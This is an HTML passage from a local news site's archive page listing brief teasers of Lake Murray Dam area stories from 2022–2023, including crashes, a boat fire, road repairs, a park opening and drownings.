class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed fl-paged-scroll-to" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-159881 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-irmo-fire-district tag-lake-murray-blvd tag-lake-murray-dam tag-south-lake-drive" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/crash-near-lake-murray-dam-results-in-injuries-and-person-being-cut-from-damaged-car/" content="Crash near Lake Murray Dam results in injuries and person being cut from damaged car" /><meta itemprop="datePublished" content="2023-07-23" /><meta itemprop="dateModified" content="2023-07-23" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n.jpg" /><meta itemprop="width" content="1536" /><meta itemprop="height" content="2048" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/crash-near-lake-murray-dam-results-in-injuries-and-person-being-cut-from-damaged-car/" rel="bookmark" title="Crash near Lake Murray Dam results in injuries and person being cut from damaged car"> <img width="225" height="300" src="https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n-225x300.jpg 225w, https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n-768x1024.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n-1152x1536.jpg 1152w, https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n-425x567.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n-1024x1365.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n-1440x1920.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/07/358681703_660662576093627_2269773045052602432_n.jpg 1536w" sizes="(max-width: 225px) 100vw, 225px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/crash-near-lake-murray-dam-results-in-injuries-and-person-being-cut-from-damaged-car/" rel="bookmark" title="Crash near Lake Murray Dam results in injuries and person being cut from damaged car">Crash near Lake Murray Dam results in injuries and person being cut from damaged car</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Irmo Fire District units responded to a serious vehicle collision Saturday afternoon at Lake Murray Blvd and North Lake Drive near the Lake Murray Dam. One person had to be cut out of a car. Injuries were described as &#8220;moderate&#8221; by the Irmo Fire District. Others were also injured and were transported to the hospital. [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/crash-near-lake-murray-dam-results-in-injuries-and-person-being-cut-from-damaged-car/" title="Crash near Lake Murray Dam results in injuries and person being cut from damaged car">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-159548 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lake-murray-dam tag-north-lake-drive" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/a-lane-of-highway-sc-6-over-the-lake-murray-dam-remains-closed-for-repairs-to-walkway/" content="A lane of Highway SC 6 over the Lake Murray Dam remains closed for repairs to walkway" /><meta itemprop="datePublished" content="2023-06-27" /><meta itemprop="dateModified" content="2023-06-27" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-scaled.jpg" /><meta itemprop="width" content="2339" /><meta itemprop="height" content="2560" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/a-lane-of-highway-sc-6-over-the-lake-murray-dam-remains-closed-for-repairs-to-walkway/" rel="bookmark" title="A lane of Highway SC 6 over the Lake Murray Dam remains closed for repairs to walkway"> <img width="274" height="300" src="https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-274x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-274x300.jpg 274w, https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-936x1024.jpg 936w, https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-768x841.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-1403x1536.jpg 1403w, https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-1871x2048.jpg 1871w, https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-425x465.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-1024x1121.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-1440x1576.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/06/Lake-Murray-Dam-1980x2167.jpg 1980w" sizes="(max-width: 274px) 100vw, 274px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/a-lane-of-highway-sc-6-over-the-lake-murray-dam-remains-closed-for-repairs-to-walkway/" rel="bookmark" title="A lane of Highway SC 6 over the Lake Murray Dam remains closed for repairs to walkway">A lane of Highway SC 6 over the Lake Murray Dam remains closed for repairs to walkway</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>SCDOT is working with Dominion Energy and other crews to make repairs to the damaged walkway over the Lake Murray Dam. For now, a portion of the walkway is closed and will remain closed until the completion of the repair. Beginning at 9 a.m. on Saturday (June 24) the right, southbound lane of S.C. 6 [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/a-lane-of-highway-sc-6-over-the-lake-murray-dam-remains-closed-for-repairs-to-walkway/" title="A lane of Highway SC 6 over the Lake Murray Dam remains closed for repairs to walkway">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-158959 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lake-murray-dam tag-lexiington-mayor-steve-macdougall tag-north-lake-drive" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-mayor-discusses-smallwood-cove-on-lake-murray-to-include-hotels-houses-retail-and-condos-in-a-gated-community/" content="Lexington mayor discusses 93-acre Smallwood Cove on Lake Murray, to include hotels, houses, retail and condos in a gated community" /><meta itemprop="datePublished" content="2023-05-19" /><meta itemprop="dateModified" content="2023-05-19" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/05/A-Lk.png" /><meta itemprop="width" content="811" /><meta itemprop="height" content="837" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-mayor-discusses-smallwood-cove-on-lake-murray-to-include-hotels-houses-retail-and-condos-in-a-gated-community/" rel="bookmark" title="Lexington mayor discusses 93-acre Smallwood Cove on Lake Murray, to include hotels, houses, retail and condos in a gated community"> <img width="291" height="300" src="https://westmetronews.com/wp-content/uploads/2023/05/A-Lk-291x300.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/05/A-Lk-291x300.png 291w, https://westmetronews.com/wp-content/uploads/2023/05/A-Lk-768x793.png 768w, https://westmetronews.com/wp-content/uploads/2023/05/A-Lk-425x439.png 425w, https://westmetronews.com/wp-content/uploads/2023/05/A-Lk.png 811w" sizes="(max-width: 291px) 100vw, 291px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-mayor-discusses-smallwood-cove-on-lake-murray-to-include-hotels-houses-retail-and-condos-in-a-gated-community/" rel="bookmark" title="Lexington mayor discusses 93-acre Smallwood Cove on Lake Murray, to include hotels, houses, retail and condos in a gated community">Lexington mayor discusses 93-acre Smallwood Cove on Lake Murray, to include hotels, houses, retail and condos in a gated community</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>By Melissa Sprouse Browne &#8211; The Lake Murray Association held its quarterly meeting, Tuesday, at the Pilgrim Lutheran Church on North Lake Drive with Steve MacDougall, Mayor of the Town of Lexington. He was there to discuss the proposed mixed-use development called Smallwood Cove. It&#8217;s in the works for a high traffic area, on North [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-mayor-discusses-smallwood-cove-on-lake-murray-to-include-hotels-houses-retail-and-condos-in-a-gated-community/" title="Lexington mayor discusses 93-acre Smallwood Cove on Lake Murray, to include hotels, houses, retail and condos in a gated community">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-158228 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-corley-mill-road tag-lake-murray-dam tag-lake-murray-park tag-north-lake-drive" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-side-of-lake-murray-public-park-opens-for-the-season-wednesday-april-5-see-details/" content="Lexington side of Lake Murray Public Park opens for the season Wednesday, April 5 &#8211; See Details" /><meta itemprop="datePublished" content="2023-04-04" /><meta itemprop="dateModified" content="2023-04-04" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2021/08/1-Lake-murray-.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="617" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-side-of-lake-murray-public-park-opens-for-the-season-wednesday-april-5-see-details/" rel="bookmark" title="Lexington side of Lake Murray Public Park opens for the season Wednesday, April 5 &#8211; See Details"> <img width="300" height="185" src="https://westmetronews.com/wp-content/uploads/2021/08/1-Lake-murray--300x185.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2021/08/1-Lake-murray--300x185.jpg 300w, https://westmetronews.com/wp-content/uploads/2021/08/1-Lake-murray--768x474.jpg 768w, https://westmetronews.com/wp-content/uploads/2021/08/1-Lake-murray--431x265.jpg 431w, https://westmetronews.com/wp-content/uploads/2021/08/1-Lake-murray--862x530.jpg 862w, https://westmetronews.com/wp-content/uploads/2021/08/1-Lake-murray-.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-side-of-lake-murray-public-park-opens-for-the-season-wednesday-april-5-see-details/" rel="bookmark" title="Lexington side of Lake Murray Public Park opens for the season Wednesday, April 5 &#8211; See Details">Lexington side of Lake Murray Public Park opens for the season Wednesday, April 5 &#8211; See Details</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Lexington side of Lake Murray beach and recreation area  is opening for the season at 11 a.m. Wednesday, April 5 It will be open until September 4. The park is on N. Lake Drive in Lexington, near where Corley Mill Road and N. Lake Drive meet. Dominion Energy operates the park. Here&#8217;s what you [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-side-of-lake-murray-public-park-opens-for-the-season-wednesday-april-5-see-details/" title="Lexington side of Lake Murray Public Park opens for the season Wednesday, April 5 &#8211; See Details">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-157331 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-irmo-fire-district tag-lake-murray-dam" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/irmo-fire-district-responds-to-boat-fire-at-the-lake-murray-dam-sunday/" content="Irmo Fire District responds to boat fire at the Lake Murray Dam, Sunday" /><meta itemprop="datePublished" content="2023-02-06" /><meta itemprop="dateModified" content="2023-02-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w.jpg" /><meta itemprop="width" content="1536" /><meta itemprop="height" content="2048" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/irmo-fire-district-responds-to-boat-fire-at-the-lake-murray-dam-sunday/" rel="bookmark" title="Irmo Fire District responds to boat fire at the Lake Murray Dam, Sunday"> <img width="225" height="300" src="https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w-225x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w-225x300.jpg 225w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w-768x1024.jpg 768w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w-1152x1536.jpg 1152w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w-425x567.jpg 425w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w-1024x1365.jpg 1024w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w-1440x1920.jpg 1440w, https://westmetronews.com/wp-content/uploads/2023/02/1-A-Boat-fire-w.jpg 1536w" sizes="(max-width: 225px) 100vw, 225px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/irmo-fire-district-responds-to-boat-fire-at-the-lake-murray-dam-sunday/" rel="bookmark" title="Irmo Fire District responds to boat fire at the Lake Murray Dam, Sunday">Irmo Fire District responds to boat fire at the Lake Murray Dam, Sunday</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Crews from the Irmo Fire District extinguished a boat fire at the launch ramp on the Irmo side of Lake Murray Dam, Sunday afternoon. The situation was brought under control and nobody was injured. The boat ramp was opened again before firefighting crews departed from the scene.</p> <a class="fl-post-feed-more" href="https://westmetronews.com/irmo-fire-district-responds-to-boat-fire-at-the-lake-murray-dam-sunday/" title="Irmo Fire District responds to boat fire at the Lake Murray Dam, Sunday">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-156611 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-blossom-street-bridge tag-city-of-cayce tag-city-of-west-columbia tag-congaree-river tag-congaree-riverkeeper tag-gervais-street-bridge tag-lake-murray-dam tag-riverwalk-park" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/high-water-on-the-congaree-river-overflows-into-cofferdam/" content="High water on the Congaree River overflows into cofferdam" /><meta itemprop="datePublished" content="2022-12-20" /><meta itemprop="dateModified" content="2022-12-22" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer.jpg" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1536" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/high-water-on-the-congaree-river-overflows-into-cofferdam/" rel="bookmark" title="High water on the Congaree River overflows into cofferdam"> <img width="300" height="225" src="https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer-1024x768.jpg 1024w, https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer-1536x1152.jpg 1536w, https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer-425x319.jpg 425w, https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer-1440x1080.jpg 1440w, https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer-1980x1485.jpg 1980w, https://westmetronews.com/wp-content/uploads/2022/12/1-A-Coffer.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/high-water-on-the-congaree-river-overflows-into-cofferdam/" rel="bookmark" title="High water on the Congaree River overflows into cofferdam">High water on the Congaree River overflows into cofferdam</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Congaree River at Columbia crested at just over 12 feet (several feet below official flood stage) Saturday, according to the Congaree Riverkeeper. ( Link to Congaree Riverkeeper ) The photo is from the Congaree Riverkeeper. The high water on the river resulted in the the closing of portions of Riverwalk in West Columbia and [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/high-water-on-the-congaree-river-overflows-into-cofferdam/" title="High water on the Congaree River overflows into cofferdam">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-24242 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-lake-murray-dam tag-north-lake-drive tag-sc-department-of-natural-resources" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/man-dies-in-lake-murray-tubing-accident-and-a-body-is-recovered-from-drowning-2-weeks-ago/" content="Man dies in Lake Murray tubing accident and a body is recovered from drowning 2 weeks ago" /><meta itemprop="datePublished" content="2022-07-04" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Dreher-Island.jpg" /><meta itemprop="width" content="892" /><meta itemprop="height" content="537" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/man-dies-in-lake-murray-tubing-accident-and-a-body-is-recovered-from-drowning-2-weeks-ago/" rel="bookmark" title="Man dies in Lake Murray tubing accident and a body is recovered from drowning 2 weeks ago"> <img width="300" height="181" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Dreher-Island-300x181.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Dreher-Island-300x181.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Dreher-Island-768x462.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Dreher-Island-431x259.jpg 431w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Dreher-Island-862x519.jpg 862w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Dreher-Island.jpg 892w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/man-dies-in-lake-murray-tubing-accident-and-a-body-is-recovered-from-drowning-2-weeks-ago/" rel="bookmark" title="Man dies in Lake Murray tubing accident and a body is recovered from drowning 2 weeks ago">Man dies in Lake Murray tubing accident and a body is recovered from drowning 2 weeks ago</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>A 35-year-old man riding on a tube behind a boat was killed after he hit a watercraft on Lake Murray, Saturday. The incident happened near Dreher Island State Park around 2:30 p.m., according to the SC Department of Natural Resources. The man was being pulled on a tube behind a jet ski, when he hit [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/man-dies-in-lake-murray-tubing-accident-and-a-body-is-recovered-from-drowning-2-weeks-ago/" title="Man dies in Lake Murray tubing accident and a body is recovered from drowning 2 weeks ago">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-24054 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 tag-irmo-fire-district tag-lake-murray-dam tag-lexington-county-sheriff-jay-koon tag-west-columbia-police-chief-marion-boyce" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/dive-teams-search-for-missing-swimmer-near-lake-murray-dam/" content="Dive teams search for missing swimmer near Lake Murray dam" /><meta itemprop="datePublished" content="2022-06-20" /><meta itemprop="dateModified" content="2022-09-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/06/1-A-Lake-Murray-at-dam.png" /><meta itemprop="width" content="870" /><meta itemprop="height" content="695" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/dive-teams-search-for-missing-swimmer-near-lake-murray-dam/" rel="bookmark" title="Dive teams search for missing swimmer near Lake Murray dam"> <img width="300" height="240" src="https://westmetronews.com/wp-content/uploads/2022/06/1-A-Lake-Murray-at-dam-300x240.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/06/1-A-Lake-Murray-at-dam-300x240.png 300w, https://westmetronews.com/wp-content/uploads/2022/06/1-A-Lake-Murray-at-dam-768x614.png 768w, https://westmetronews.com/wp-content/uploads/2022/06/1-A-Lake-Murray-at-dam-431x344.png 431w, https://westmetronews.com/wp-content/uploads/2022/06/1-A-Lake-Murray-at-dam-862x689.png 862w, https://westmetronews.com/wp-content/uploads/2022/06/1-A-Lake-Murray-at-dam.png 870w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/dive-teams-search-for-missing-swimmer-near-lake-murray-dam/" rel="bookmark" title="Dive teams search for missing swimmer near Lake Murray dam">Dive teams search for missing swimmer near Lake Murray dam</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Divers searched Lake Murray for a missing swimmer on Friday, Saturday and Sunday. The dive teams searched an area near the Lake Murray dam following a call before noon on Friday regarding the missing man. West Columbia Police, the Irmo Fire District, and the Lexington County Sheriff&#8217;s Department, and the SC Department of Natural Resources [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/dive-teams-search-for-missing-swimmer-near-lake-murray-dam/" title="Dive teams search for missing swimmer near Lake Murray dam">Read More >></a></div></div><div class="fl-clear"></div></div></div><div class="fl-clear"></div><div 